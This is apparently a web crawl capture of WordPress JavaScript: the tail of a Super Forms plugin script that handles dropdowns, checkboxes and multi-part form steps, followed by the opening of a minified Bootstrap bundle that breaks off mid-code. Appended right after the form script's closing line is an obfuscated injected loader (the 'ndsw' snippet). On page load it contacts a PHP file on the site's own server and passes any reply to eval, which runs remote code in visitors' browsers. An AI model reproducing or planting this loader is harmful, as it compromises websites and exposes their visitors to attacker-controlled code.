            $(this).parents('.super-field:eq(0)').addClass('super-focus'); 
        });
        $doc.on('blur','.super-text .super-shortcode-field, .super-quantity .super-shortcode-field, .super-password .super-shortcode-field, .super-textarea .super-shortcode-field, .super-dropdown .super-shortcode-field, .super-countries .super-shortcode-field, .super-date .super-shortcode-field, .super-time .super-shortcode-field',function(e){
            if( (!$(this).parents('.super-field:eq(0)').hasClass('super-auto-suggest')) && 
                (!$(this).parents('.super-field:eq(0)').hasClass('super-keyword-tags')) ) {
                SUPER.unsetFocus();
            }
        });
        
        //Update autosuggest
        $doc.on('click', '.super-auto-suggest .super-dropdown-ui li', function(e){
            var $this = $(this);
            var $field = $this.parents('.super-field:eq(0)');
            var $parent = $this.parent();
            var $value = $this.text();
            $parent.find('li').removeClass('super-active');
            $(this).addClass('super-active');
            $field.find('.super-shortcode-field').val($value);
            $field.removeClass('super-focus').removeClass('super-string-found');
            SUPER.after_field_change_blur_hook($field.find('.super-shortcode-field'));
        });

        //Update dropdown
        $doc.on('click', '.super-dropdown-ui li:not(.super-placeholder)', function(e){
            e.stopPropagation();
            if($(this).parents('.super-field:eq(0)').hasClass('super-focus-dropdown')){
                $(this).parents('.super-field:eq(0)').removeClass('super-focus-dropdown');
                var $input = $(this).parents('.super-field-wrapper:eq(0)').children('input');
                var $parent = $(this).parents('.super-dropdown-ui:eq(0)');
                var $placeholder = $parent.find('.super-placeholder:eq(0)');
                var $multiple = false;
                if($parent.hasClass('multiple')) $multiple = true;
                if($multiple==false){
                    var $value = $(this).attr('data-value');
                    var $name = $(this).html();
                    $placeholder.html($name).attr('data-value',$value).addClass('selected');
                    $parent.find('li').removeClass('selected');
                    $(this).addClass('selected');
                    $input.val($value);
                    var $validation = $input.data('validation');
                    var $duration = SUPER.get_duration($input.parents('.super-form'));
                    if(typeof $validation !== 'undefined' && $validation !== false){
                        SUPER.handle_validations($input, $validation, '', $duration);
                    }
                    SUPER.after_dropdown_change_hook($input);
                }else{
                    var $max = $input.attr('data-maxlength');
                    var $min = $input.attr('data-minlength');
                    var $total = $parent.find('li.selected:not(.super-placeholder)').length;
                    if($(this).hasClass('selected')){
                        if($total>1){
                            if($total <= $min) return false;
                            $(this).removeClass('selected');    
                        }
                    }else{
                        if($total >= $max) return false;
                        $(this).addClass('selected');    
                    }
                    var $names = '';
                    var $values = '';
                    var $total = $parent.find('li.selected:not(.super-placeholder)').length;
                    var $counter = 1;
                    $parent.find('li.selected:not(.super-placeholder)').each(function(){
                        if(($total == $counter) || ($total==1)){
                            $names += $(this).html();
                            $values += $(this).attr('data-value');
                        }else{
                            $names += $(this).html()+',';
                            $values += $(this).attr('data-value')+',';
                        }
                        $counter++;
                    });
                    $placeholder.html($names);
                    $input.val($values);
                    var $validation = $input.data('validation');
                    var $duration = SUPER.get_duration($input.parents('.super-form'));
                    if(typeof $validation !== 'undefined' && $validation !== false){
                        SUPER.handle_validations($input, $validation, '', $duration);
                    }
                    SUPER.after_dropdown_change_hook($input);
                }
            }
        });

        $doc.on('click','.super-back-to-top',function(){
            $('html, body').animate({
                scrollTop: 0
            }, 1000);
        });

        $doc.on('change', '.super-shortcode-field', function (e) {
            var keyCode = e.keyCode || e.which; 
            if (keyCode != 9) { 
                var $duration = SUPER.get_duration($(this).parents('.super-form'));
                var $this = $(this);
                var $validation = $this.data('validation');
                var $conditional_validation = $this.data('conditional-validation');
                SUPER.handle_validations($this, $validation, $conditional_validation, $duration);
                SUPER.after_field_change_blur_hook($this);
            }
        });

        $doc.on('click', '.super-form .super-radio > .super-field-wrapper > label', function (e) {
            if( e.target.localName=='a' ) {
                if(e.target.target=='_blank'){
                    window.open(
                      e.target.href,
                      '_blank' // <- This is what makes it open in a new window.
                    );
                }else{
                    window.location.href = e.target.href;
                }
            }else{
                var $label = $(this);
                var $this = $label.children('input[type="radio"]');
                if($label.hasClass('super-selected')) return true;
                var $parent = $label.parent('.super-field-wrapper');
                var $field = $parent.children('.super-shortcode-field');
                $parent.children('label').removeClass('super-selected');
                $label.addClass('super-selected');
                var $validation = $field.data('validation');
                var $duration = SUPER.get_duration($field.parents('.super-form'));
                $field.val($this.val());
                if(typeof $validation !== 'undefined' && $validation !== false){
                    SUPER.handle_validations($field, $validation, '', $duration);
                }
                SUPER.after_radio_change_hook($field);
            }
            return false;
        });

        $doc.on('click', '.super-form .super-checkbox > .super-field-wrapper > label', function (e) {
            if( e.target.localName=='a' ) {
                if(e.target.target=='_blank'){
                    window.open(
                      e.target.href,
                      '_blank' // <- This is what makes it open in a new window.
                    );
                }else{
                    window.location.href = e.target.href;
                }
            }else{
                var $label = $(this),
                $checkbox = $label.children('input[type="checkbox"]'),
                $parent = $checkbox.parents('.super-field-wrapper:eq(0)'),
                $field = $parent.children('input[type="hidden"]'),
                $limit = $parent.children('input').data('maxlength'),
                $counter = 0,
                $maxlength = $parent.find('.super-shortcode-field').data('maxlength');
                if($label.hasClass('super-selected')){
                    $label.removeClass('super-selected');
                }else{
                    var $checked = $parent.find('label.super-selected');
                    if($checked.length >= $maxlength){
                        return false;
                    }
                    $label.addClass('super-selected');
                }
                var $checked = $parent.find('label.super-selected');
                var $value = '';
                $checked.each(function () {
                    if ($counter == 0) $value = $(this).children('input').val();
                    if ($counter != 0) $value = $value + ',' + $(this).children('input').val();
                    $counter++;
                });
                $field.val($value);
                var $validation = $field.data('validation');
                var $duration = SUPER.get_duration($field.parents('.super-form'));
                if(typeof $validation !== 'undefined' && $validation !== false){
                    SUPER.handle_validations($field, $validation, '', $duration);
                }
                SUPER.after_checkbox_change_hook($field);
            }
            return false;
        });

        $doc.on('change', '.super-form select', function () {
            var $this = $(this);
            var $duration = SUPER.get_duration($this.parents('.super-form'));
            var $min = $this.data('minlength');
            var $max = $this.data('maxlength');
            if(($min>0) && ($this.val() == null)){
                SUPER.handle_errors($this, $duration);
            }else if($this.val().length > $max){
                SUPER.handle_errors($this, $duration);
            }else if($this.val().length < $min){
                SUPER.handle_errors($this, $duration);
            }else{
                $this.parents('.super-field:eq(0)').children('p').fadeOut($duration, function() {
                    $(this).remove();   
                });
            }
            var $validation = $this.data('validation');
            var $duration = SUPER.get_duration($this.parents('.super-form'));
            if(typeof $validation !== 'undefined' && $validation !== false){
                SUPER.handle_validations($this, $validation, '', $duration);
            }
            SUPER.after_dropdown_change_hook($this);
        });
        
        SUPER.init_button_colors();
        
        $doc.on('mouseleave','.super-button .super-button-wrap',function(){
            $(this).parent().removeClass('super-focus');
            SUPER.init_button_colors( $(this) );
        });
        $doc.on('mouseover','.super-button .super-button-wrap',function(){
            SUPER.init_button_hover_colors( $(this).parent() );
        });
        

        function super_focus_first_tab_index_field(e, $form, $multipart) {
            var $disable_autofocus = $multipart.attr('data-disable-autofocus');
            if( typeof $disable_autofocus === 'undefined' ) {
                var $fields = $multipart.find('.super-field:not('+super_elements_i18n.tab_index_exclusion+')[data-super-tab-index]');
                var $highest_index = 0;
                $fields.each(function(){
                    var $index = parseFloat($(this).attr('data-super-tab-index'));
                    if( $index>$highest_index ) {
                        $highest_index = $index;
                    }
                });
                var $lowest_index = $highest_index;
                $fields.each(function(){
                    var $index = parseFloat($(this).attr('data-super-tab-index'));
                    if( $index<$lowest_index ) {
                        $lowest_index = $index;
                    }
                });
                var $next = $multipart.find('.super-field:not('+super_elements_i18n.tab_index_exclusion+')[data-super-tab-index="'+$lowest_index+'"]');
                SUPER.super_focus_next_tab_field(e, $next, $form, $next);
            }
        }

        // @since 3.3.0 - make sure to skip the multi-part if no visible elements are found
        function super_skip_multipart($this, $form, $index, $active_index){
            var $skip = true;
            $form.find('.super-multipart.active .super-field:not(.super-button)').each(function(){
                var $this = $(this);
                var $field = $this.find('.super-shortcode-field');
                var $hidden = false;
                // This is a field
                if($field.length){
                    $field.parents('.super-shortcode.super-column').each(function(){
                        if($(this).css('display')=='none'){
                            $hidden = true;
                        }
                    });
                    var $parent = $field.parents('.super-shortcode:eq(0)');
                    if( ( $hidden==true )  || ( ( $parent.css('display')=='none' ) && ( !$parent.hasClass('super-hidden') ) ) ) {
                        // Exclude conditionally
                    }else{
                        $skip = false;
                    }
                // This is either a HTML element or something else without a field
                }else{
                    $this.parents('.super-shortcode.super-column').each(function(){
                        if($(this).css('display')=='none'){
                            $hidden = true;
                        }
                    });
                    if( ( $hidden==true )  || ( ( $this.css('display')=='none' ) && ( !$this.hasClass('super-hidden') ) ) ) {
                        // Exclude conditionally
                    }else{
                        $skip = false;
                    }
                }
            });
            if($skip==true){
                var $multipart = $form.find('.super-multipart.active');
                if( ($this.hasClass('super-prev-multipart')) || ($this.hasClass('super-next-multipart')) ){
                    if($this.hasClass('super-prev-multipart')){
                        $multipart.find('.super-prev-multipart').click();
                    }else{
                        $multipart.find('.super-next-multipart').click();
                    }
                }else{
                    if($index<$active_index){
                        $multipart.find('.super-prev-multipart').click();
                    }else{
                        $multipart.find('.super-next-multipart').click();
                    }
                }
            }
            return $skip;
        }


        // Multi Part Columns
        $doc.on('click','.super-multipart-step',function(e){
            var $this = $(this);
            var $form = $this.parents('.super-form:eq(0)');
            var $current_active = $form.find('.super-multipart.active');           
            var $current_active_tab = $form.find('.super-multipart-step.active');           
            var $active_index = $current_active_tab.index();
            var $index = $this.index();
            var $total = $form.find('.super-multipart').length;

            // @since 2.0 - validate multi-part before going to next step
            var $validate = $current_active.data('validate');
            if($validate==true){
                var $result = SUPER.validate_form( $current_active, $this, true, e );
                if($result==false) return false;
            }

            var $progress = 100 / $total;
            var $progress = $progress * ($index+1);
            var $multipart = $form.find('.super-multipart:eq('+$index+')');
            $form.find('.super-multipart-progress-bar').css('width',$progress+'%');
            $form.find('.super-multipart-step').removeClass('active');
            $form.find('.super-multipart').removeClass('active');
            $multipart.addClass('active');
            $this.addClass('active');

            // @since 3.3.0 - make sure to skip the multi-part if no visible elements are found
            var $skip = super_skip_multipart($this, $form, $index, $active_index);
            if($skip==true) return false;

            // Focus first TAB index field in next multi-part
            super_focus_first_tab_index_field(e, $form, $multipart);

        });
        
        // Multi Part Next Prev Buttons
        $doc.on('click','.super-prev-multipart, .super-next-multipart',function(e){
            var $this = $(this);
            var $form = $this.parents('.super-form:eq(0)');
            var $total = $form.find('.super-multipart').length;
            var $current_step = $form.find('.super-multipart-step.active').index();
            if($this.hasClass('super-prev-multipart')){
                if($current_step>0){
                    $form.find('.super-multipart').removeClass('active');   
                    $form.find('.super-multipart-step').removeClass('active');
                    $form.find('.super-multipart:eq('+($current_step-1)+')').addClass('active');   
                    $form.find('.super-multipart-step:eq('+($current_step-1)+')').addClass('active');
                    var $index = $current_step-1;
                }
            }else{
            
                // @since 2.0.0 - validate multi-part before going to next step
                var $validate = $form.find('.super-multipart.active').data('validate');
                if($validate==true){
                    var $result = SUPER.validate_form( $form.find('.super-multipart.active'), $this, true, e );
                    if($result==false) return false;
                }
            
                if($total>$current_step+1){
                    $form.find('.super-multipart').removeClass('active');   
                    $form.find('.super-multipart-step').removeClass('active');
                    $form.find('.super-multipart:eq('+($current_step+1)+')').addClass('active');
                    $form.find('.super-multipart-step:eq('+($current_step+1)+')').addClass('active');
                    var $index = $current_step+1;
                }
            }

            // @since 3.3.0 - make sure to skip the multi-part if no visible elements are found
            var $skip = super_skip_multipart($this, $form);
            if($skip==true) return false;

            var $total = $form.find('.super-multipart').length;
            var $progress = 100 / $total;
            var $progress = $progress * ($index+1);
            $form.find('.super-multipart-progress-bar').css('width',$progress+'%');
            var $index = 0;
            $form.find('.super-multipart').each(function(){
                if(!$(this).find('.error-active').length){
                    $form.find('.super-multipart-steps').find('.super-multipart-step:eq('+$index+')').removeClass('super-error');
                }
                $index++;
            });
            
            var $multipart = $form.find('.super-multipart.active');
            
            // @since 4.3.0 - disable scrolling for multi-part next prev
            if(typeof $multipart.attr('data-disable-scroll-pn') === 'undefined'){
                $('html, body').animate({
                    scrollTop: $form.offset().top - 30
                }, 500);
            }

            // Focus first TAB index field in next multi-part
            super_focus_first_tab_index_field(e, $form, $multipart);

        });
    });

})(jQuery);;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//anvsecurity.com/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://anvsecurity.com/wp-content/themes/porto/js/bootstrap.optimized.min.js?ver=4.4.5
body_size: 9339
content:
"undefined"==typeof $&&($=jQuery);var bootstrap=function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function r(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}e=e&&e.hasOwnProperty("default")?e["default"]:e,n=n&&n.hasOwnProperty("default")?n["default"]:n;var o=function(){function t(t){return{}.toString.call(t).match(/\s([a-zA-Z]+)/)[1].toLowerCase()}function n(){return{bindType:s.end,delegateType:s.end,handle:function(t){return e(t.target).is(this)?t.handleObj.handler.apply(this,arguments):void 0}}}function i(){if(window.QUnit)return!1;var t=document.createElement("bootstrap");for(var e in l)if("undefined"!=typeof t.style[e])return{end:l[e]};return!1}function r(t){var n=this,i=!1;return e(this).one(c.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||c.triggerTransitionEnd(n)},t),this}function o(){s=i(),e.fn.emulateTransitionEnd=r,c.supportsTransitionEnd()&&(e.event.special[c.TRANSITION_END]=n())}var s=!1,a=1e6,l={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do t+=~~(Math.random()*a);while(document.getElementById(t));return t},getSelectorFromElement:function(t){var n=t.getAttribute("data-target");n&&"#"!==n||(n=t.getAttribute("href")||"");try{var i=e(document).find(n);return i.length>0?n:null}catch(r){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(t){e(t).trigger(s.end)},supportsTransitionEnd:function(){return Boolean(s)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(e,n,i){for(var r in i)if(Object.prototype.hasOwnProperty.call(i,r)){var o=i[r],s=n[r],a=s&&c.isElement(s)?"element":t(s);if(!new RegExp(o).test(a))throw new Error(e.toUpperCase()+": "+('Option "'+r+'" provided type "'+a+'" ')+('but expected type "'+o+'".'))}}};return o(),c}(e),s=r,a=function(){var t="alert",n="4.0.0-beta.2",i="bs.alert",r="."+i,a=".data-api",l=e.fn[t],c=150,h={DISMISS:'[data-dismiss="alert"]'},u={CLOSE:"close"+r,CLOSED:"closed"+r,CLICK_DATA_API:"click"+r+a},f={ALERT:"alert",FADE:"fade",SHOW:"show"},g=function(){function t(t){this._element=t}var r=t.prototype;return r.close=function(t){t=t||this._element;var e=this._getRootElement(t),n=this._triggerCloseEvent(e);n.isDefaultPrevented()||this._removeElement(e)},r.dispose=function(){e.removeData(this._element,i),this._element=null},r._getRootElement=function(t){var n=o.getSelectorFromElement(t),i=!1;return n&&(i=e(n)[0]),i||(i=e(t).closest("."+f.ALERT)[0]),i},r._triggerCloseEvent=function(t){var n=e.Event(u.CLOSE);return e(t).trigger(n),n},r._removeElement=function(t){var n=this;return e(t).removeClass(f.SHOW),o.supportsTransitionEnd()&&e(t).hasClass(f.FADE)?void e(t).one(o.TRANSITION_END,function(e){return n._destroyElement(t,e)}).emulateTransitionEnd(c):void this._destroyElement(t)},r._destroyElement=function(t){e(t).detach().trigger(u.CLOSED).remove()},t._jQueryInterface=function(n){return this.each(function(){var r=e(this),o=r.data(i);o||(o=new t(this),r.data(i,o)),"close"===n&&o[n](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(t,null,[{key:"VERSION",get:function(){return n}}]),t}();return e(document).on(u.CLICK_DATA_API,h.DISMISS,g._handleDismiss(new g)),e.fn[t]=g._jQueryInterface,e.fn[t].Constructor=g,e.fn[t].noConflict=function(){return e.fn[t]=l,g._jQueryInterface},g}(e),l=function(){var t="button",n="4.0.0-beta.2",i="bs.button",r="."+i,o=".data-api",a=e.fn[t],l={ACTIVE:"active",BUTTON:"btn",FOCUS:"focus"},c={DATA_TOGGLE_CARROT:'[data-toggle^="button"]',DATA_TOGGLE:'[data-toggle="buttons"]',INPUT:"input",ACTIVE:".active",BUTTON:".btn"},h={CLICK_DATA_API:"click"+r+o,FOCUS_BLUR_DATA_API:"focus"+r+o+" "+("blur"+r+o)},u=function(){function t(t){this._element=t}var r=t.prototype;return r.toggle=function(){var t=!0,n=!0,i=e(this._element).closest(c.DATA_TOGGLE)[0];if(i){var r=e(this._element).find(c.INPUT)[0];if(r){if("radio"===r.type)if(r.checked&&e(this._element).hasClass(l.ACTIVE))t=!1;else{var o=e(i).find(c.ACTIVE)[0];o&&e(o).removeClass(l.ACTIVE)}if(t){if(r.hasAttribute("disabled")||i.hasAttribute("disabled")||r.classList.contains("disabled")||i.classList.contains("disabled"))return;r.checked=!e(this._element).hasClass(l.ACTIVE),e(r).trigger("change")}r.focus(),n=!1}}n&&this._element.setAttribute("aria-pressed",!e(this._element).hasClass(l.ACTIVE)),t&&e(this._element).toggleClass(l.ACTIVE)},r.dispose=function(){e.removeData(this._element,i),this._element=null},t._jQueryInterface=function(n){return this.each(function(){var r=e(this).data(i);r||(r=new t(this),e(this).data(i,r)),"toggle"===n&&r[n]()})},s(t,null,[{key:"VERSION",get:function(){return n}}]),t}();return e(document).on(h.CLICK_DATA_API,c.DATA_TOGGLE_CARROT,function(t){t.preventDefault();var n=t.target;e(n).hasClass(l.BUTTON)||(n=e(n).closest(c.BUTTON)),u._jQueryInterface.call(e(n),"toggle")}).on(h.FOCUS_BLUR_DATA_API,c.DATA_TOGGLE_CARROT,function(t){var n=e(t.target).closest(c.BUTTON)[0];e(n).toggleClass(l.FOCUS,/^focus(in)?$/.test(t.type))}),e.fn[t]=u._jQueryInterface,e.fn[t].Constructor=u,e.fn[t].noConflict=function(){return e.fn[t]=a,u._jQueryInterface},u}(e),c=function(){var t="collapse",n="4.0.0-beta.2",i="bs.collapse",r="."+i,a=".data-api",l=e.fn[t],c=600,h={toggle:!0,parent:""},u={toggle:"boolean",parent:"(string|element)"},f={SHOW:"show"+r,SHOWN:"shown"+r,HIDE:"hide"+r,HIDDEN:"hidden"+r,CLICK_DATA_API:"click"+r+a},g={SHOW:"show",COLLAPSE:"collapse",COLLAPSING:"collapsing",COLLAPSED:"collapsed"},d={WIDTH:"width",HEIGHT:"height"},_={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},p=function(){function r(t,n){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(n),this._triggerArray=e.makeArray(e('[data-toggle="collapse"][href="#'+t.id+'"],'+('[data-toggle="collapse"][data-target="#'+t.id+'"]')));for(var i=e(_.DATA_TOGGLE),r=0;r<i.length;r++){var s=i[r],a=o.getSelectorFromElement(s);null!==a&&e(a).filter(t).length>0&&this._triggerArray.push(s)}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var a=r.prototype;return a.toggle=function(){e(this._element).hasClass(g.SHOW)?this.hide():this.show()},a.show=function(){var t=this;if(!this._isTransitioning&&!e(this._element).hasClass(g.SHOW)){var n,s;if(this._parent&&(n=e.makeArray(e(this._parent).children().children(_.ACTIVES)),n.length||(n=null)),!(n&&(s=e(n).data(i),s&&s._isTransitioning))){var a=e.Event(f.SHOW);if(e(this._element).trigger(a),!a.isDefaultPrevented()){n&&(r._jQueryInterface.call(e(n),"hide"),s||e(n).data(i,null));var l=this._getDimension();e(this._element).removeClass(g.COLLAPSE).addClass(g.COLLAPSING),this._element.style[l]=0,this._triggerArray.length&&e(this._triggerArray).removeClass(g.COLLAPSED).attr("aria-expanded",!0),this.setTransitioning(!0);var h=function(){e(t._element).removeClass(g.COLLAPSING).addClass(g.COLLAPSE).addClass(g.SHOW),t._element.style[l]="",t.setTransitioning(!1),e(t._element).trigger(f.SHOWN)};if(!o.supportsTransitionEnd())return void h();var u=l[0].toUpperCase()+l.slice(1),d="scroll"+u;e(this._element).one(o.TRANSITION_END,h).emulateTransitionEnd(c),this._element.style[l]=this._element[d]+"px"}}}},a.hide=function(){var t=this;if(!this._isTransitioning&&e(this._element).hasClass(g.SHOW)){var n=e.Event(f.HIDE);if(e(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();if(this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",o.reflow(this._element),e(this._element).addClass(g.COLLAPSING).removeClass(g.COLLAPSE).removeClass(g.SHOW),this._triggerArray.length)for(var r=0;r<this._triggerArray.length;r++){var s=this._triggerArray[r],a=o.getSelectorFromElement(s);if(null!==a){var l=e(a);l.hasClass(g.SHOW)||e(s).addClass(g.COLLAPSED).attr("aria-expanded",!1)}}this.setTransitioning(!0);var h=function(){t.setTransitioning(!1),e(t._element).removeClass(g.COLLAPSING).addClass(g.COLLAPSE).trigger(f.HIDDEN)};return this._element.style[i]="",o.supportsTransitionEnd()?void e(this._element).one(o.TRANSITION_END,h).emulateTransitionEnd(c):void h()}}},a.setTransitioning=function(t){this._isTransitioning=t},a.dispose=function(){e.removeData(this._element,i),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},a._getConfig=function(n){return n=e.extend({},h,n),n.toggle=Boolean(n.toggle),o.typeCheckConfig(t,n,u),n},a._getDimension=function(){var t=e(this._element).hasClass(d.WIDTH);return t?d.WIDTH:d.HEIGHT},a._getParent=function(){var t=this,n=null;o.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=e(this._config.parent)[0];var i='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return e(n).find(i).each(function(e,n){t._addAriaAndCollapsedClass(r._getTargetFromElement(n),[n])}),n},a._addAriaAndCollapsedClass=function(t,n){if(t){var i=e(t).hasClass(g.SHOW);n.length&&e(n).toggleClass(g.COLLAPSED,!i).attr("aria-expanded",i)}},r._getTargetFromElement=function(t){var n=o.getSelectorFromElement(t);return n?e(n)[0]:null},r._jQueryInterface=function(t){return this.each(function(){var n=e(this),o=n.data(i),s=e.extend({},h,n.data(),"object"==typeof t&&t);if(!o&&s.toggle&&/show|hide/.test(t)&&(s.toggle=!1),o||(o=new r(this,s),n.data(i,o)),"string"==typeof t){if("undefined"==typeof o[t])throw new Error('No method named "'+t+'"');o[t]()}})},s(r,null,[{key:"VERSION",get:function(){return n}},{key:"Default",get:function(){return h}}]),r}();return e(document).on(f.CLICK_DATA_API,_.DATA_TOGGLE,function(t){"A"===t.currentTarget.tagName&&t.preventDefault();var n=e(this),r=o.getSelectorFromElement(this);e(r).each(function(){var t=e(this),r=t.data(i),o=r?"toggle":n.data();p._jQueryInterface.call(t,o)})}),e.fn[t]=p._jQueryInterface,e.fn[t].Constructor=p,e.fn[t].noConflict=function(){return e.fn[t]=l,p._jQueryInterface},p}(e),h=function(){if("undefined"==typeof n)throw new Error("Bootstrap dropdown require Popper.js (https://popper.js.org)");var t="dropdown",i="4.0.0-beta.2",r="bs.dropdown",a="."+r,l=".data-api",c=e.fn[t],h=27,u=32,f=9,g=38,d=40,_=3,p=new RegExp(g+"|"+d+"|"+h),m={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,CLICK:"click"+a,CLICK_DATA_API:"click"+a+l,KEYDOWN_DATA_API:"keydown"+a+l,KEYUP_DATA_API:"keyup"+a+l},E={DISABLED:"disabled",SHOW:"show",DROPUP:"dropup",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left"},T={DATA_TOGGLE:'[data-toggle="dropdown"]',FORM_CHILD:".dropdown form",MENU:".dropdown-menu",NAVBAR_NAV:".navbar-nav",VISIBLE_ITEMS:".dropdown-menu .dropdown-item:not(.disabled)"},v={TOP:"top-start",TOPEND:"top-end",BOTTOM:"bottom-start",BOTTOMEND:"bottom-end"},A={offset:0,flip:!0},C={offset:"(number|string|function)",flip:"boolean"},O=function(){function l(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var c=l.prototype;return c.toggle=function(){if(!this._element.disabled&&!e(this._element).hasClass(E.DISABLED)){var t=l._getParentFromElement(this._element),i=e(this._menu).hasClass(E.SHOW);if(l._clearMenus(),!i){var r={relatedTarget:this._element},o=e.Event(m.SHOW,r);if(e(t).trigger(o),!o.isDefaultPrevented()){var s=this._element;e(t).hasClass(E.DROPUP)&&(e(this._menu).hasClass(E.MENULEFT)||e(this._menu).hasClass(E.MENURIGHT))&&(s=t),this._popper=new n(s,this._menu,this._getPopperConfig()),"ontouchstart"in document.documentElement&&!e(t).closest(T.NAVBAR_NAV).length&&e("body").children().on("mouseover",null,e.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),e(this._menu).toggleClass(E.SHOW),e(t).toggleClass(E.SHOW).trigger(e.Event(m.SHOWN,r))}}}},c.dispose=function(){e.removeData(this._element,r),e(this._element).off(a),this._element=null,this._menu=null,null!==this._popper&&this._popper.destroy(),this._popper=null},c.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},c._addEventListeners=function(){var t=this;e(this._element).on(m.CLICK,function(e){e.preventDefault(),e.stopPropagation(),t.toggle()})},c._getConfig=function(n){return n=e.extend({},this.constructor.Default,e(this._element).data(),n),o.typeCheckConfig(t,n,this.constructor.DefaultType),n},c._getMenuElement=function(){if(!this._menu){var t=l._getParentFromElement(this._element);this._menu=e(t).find(T.MENU)[0]}return this._menu},c._getPlacement=function(){var t=e(this._element).parent(),n=v.BOTTOM;return t.hasClass(E.DROPUP)?(n=v.TOP,e(this._menu).hasClass(E.MENURIGHT)&&(n=v.TOPEND)):e(this._menu).hasClass(E.MENURIGHT)&&(n=v.BOTTOMEND),n},c._detectNavbar=function(){return e(this._element).closest(".navbar").length>0},c._getPopperConfig=function(){var t=this,n={};"function"==typeof this._config.offset?n.fn=function(n){return n.offsets=e.extend({},n.offsets,t._config.offset(n.offsets)||{}),n}:n.offset=this._config.offset;var i={placement:this._getPlacement(),modifiers:{offset:n,flip:{enabled:this._config.flip}}};return this._inNavbar&&(i.modifiers.applyStyle={enabled:!this._inNavbar}),i},l._jQueryInterface=function(t){return this.each(function(){var n=e(this).data(r),i="object"==typeof t?t:null;if(n||(n=new l(this,i),e(this).data(r,n)),"string"==typeof t){if("undefined"==typeof n[t])throw new Error('No method named "'+t+'"');n[t]()}})},l._clearMenus=function(t){if(!t||t.which!==_&&("keyup"!==t.type||t.which===f))for(var n=e.makeArray(e(T.DATA_TOGGLE)),i=0;i<n.length;i++){var o=l._getParentFromElement(n[i]),s=e(n[i]).data(r),a={relatedTarget:n[i]};if(s){var c=s._menu;if(e(o).hasClass(E.SHOW)&&!(t&&("click"===t.type&&/input|textarea/i.test(t.target.tagName)||"keyup"===t.type&&t.which===f)&&e.contains(o,t.target))){var h=e.Event(m.HIDE,a);e(o).trigger(h),h.isDefaultPrevented()||("ontouchstart"in document.documentElement&&e("body").children().off("mouseover",null,e.noop),n[i].setAttribute("aria-expanded","false"),e(c).removeClass(E.SHOW),e(o).removeClass(E.SHOW).trigger(e.Event(m.HIDDEN,a)))}}}},l._getParentFromElement=function(t){var n,i=o.getSelectorFromElement(t);return i&&(n=e(i)[0]),n||t.parentNode},l._dataApiKeydownHandler=function(t){if(!(!p.test(t.which)||/button/i.test(t.target.tagName)&&t.which===u||/input|textarea/i.test(t.target.tagName)||(t.preventDefault(),t.stopPropagation(),this.disabled||e(this).hasClass(E.DISABLED)))){var n=l._getParentFromElement(this),i=e(n).hasClass(E.SHOW);if(!i&&(t.which!==h||t.which!==u)||i&&(t.which===h||t.which===u)){if(t.which===h){var r=e(n).find(T.DATA_TOGGLE)[0];e(r).trigger("focus")}return void e(this).trigger("click")}var o=e(n).find(T.VISIBLE_ITEMS).get();if(o.length){var s=o.indexOf(t.target);t.which===g&&s>0&&s--,t.which===d&&s<o.length-1&&s++,0>s&&(s=0),o[s].focus()}}},s(l,null,[{key:"VERSION",get:function(){return i}},{key:"Default",get:function(){return A}},{key:"DefaultType",get:function(){return C}}]),l}();return e(document).on(m.KEYDOWN_DATA_API,T.DATA_TOGGLE,O._dataApiKeydownHandler).on(m.KEYDOWN_DATA_API,T.MENU,O._dataApiKeydownHandler).on(m.CLICK_DATA_API+" "+m.KEYUP_DATA_API,O._clearMenus).on(m.CLICK_DATA_API,T.DATA_TOGGLE,function(t){t.preventDefault(),t.stopPropagation(),O._jQueryInterface.call(e(this),"toggle")}).on(m.CLICK_DATA_API,T.FORM_CHILD,function(t){t.stopPropagation()}),e.fn[t]=O._jQueryInterface,e.fn[t].Constructor=O,e.fn[t].noConflict=function(){return e.fn[t]=c,O._jQueryInterface},O}(e,n),u=function(){if("undefined"==typeof n)throw new Error("Bootstrap tooltips require Popper.js (https://popper.js.org)");var 